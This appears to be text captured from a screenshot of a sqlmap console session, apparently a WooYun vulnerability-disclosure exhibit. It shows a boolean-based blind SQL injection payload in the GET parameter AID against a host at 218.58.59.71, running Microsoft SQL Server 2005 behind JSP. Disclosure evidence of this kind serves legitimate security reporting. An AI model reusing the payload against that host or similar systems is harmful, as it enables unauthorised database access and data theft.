 管理员: sqlmap
sible for any misuse or damage caused by this program
[*] starting at 16:55:15
[16:55:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:55:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: AID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=affiche_Edit&AID=1' AND 6785=6785 AND 'czSK'='czSK
---
[16:55:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:55:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.58.59.71'
[*] shutting down at 16:55:16
www.wooyun.org
D:\Python27\sqlmap>